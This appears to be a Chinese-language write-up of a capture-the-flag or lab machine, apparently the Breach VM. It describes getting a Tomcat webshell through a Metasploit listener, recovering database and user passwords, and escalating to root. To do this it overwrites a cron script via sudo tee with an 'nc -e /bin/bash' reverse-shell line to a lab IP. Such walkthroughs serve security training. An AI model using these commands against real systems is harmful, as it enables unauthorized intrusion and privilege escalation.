



启动 msfconsole 并设置参数,开启监听

mscconsoleuse exploit/multi/handlerset LHOST 192.168.110.140 set LPORT 8888 run

-



上传木马文件

-

打开上传的文件

-

反弹成功



提权

信息搜集

-



尝试

sudo -l失败

-

尝试 suid 提权失败

-



搜集系统中有用信息

最终在 /var/www/5446 目录下发现了 php 文件,其中显示了数据库的 user 为 root,并且密码为空



数据库信息搜集

-

在 mysql 数据库的 user 表中发现了数据库用户 milton 及加密的密码

6450d89bd3aff1d893b85d3ad65d2ec2

-



解密密码

thelaststraw

-





查看 /etc/passwd 文件也存在该用户



尝试用其数据库密码进行登录

-

成功登录

-







尝试切换 blumbergh 用户

-

提示需要密码

-

查看用户密码文件

发现了 Bill 字样

-

在网页信息搜集时看到过 Bill 的图片



下载图片,检测是否有隐写信息

strings bill.png

-

测试登录密码

coffeestains

-



sudo -l查看权限可以使用

tee命令修改 tidup.sh

tee命令可将一个文件输出的内容输入到另一个文件例

读取 a.txt 中文本内容写入 file.txt

cat a.txt | tee file.txt -



查看 tidup.sh 权限

-



查看文件

说这个脚本每三分钟自动运行一次

-





创建一个文件写入命令

bash

-



写入

cat shell | sudo tee /usr/share/cleanup/tidyup.sh

-

失败,尝试使用 nc 反弹

nc -e /bin/bash 192.168.110.129 7777

-



监听,等待连接

成功 root



总结

-

TLS 加密证书、.keystore 文件

-

浏览器指明网页 https 证书不可信可使用 bp 拦截代理解决

-

Tomcat Manager 上传 msf 生成的 .war 木马实现 webshell

-

tee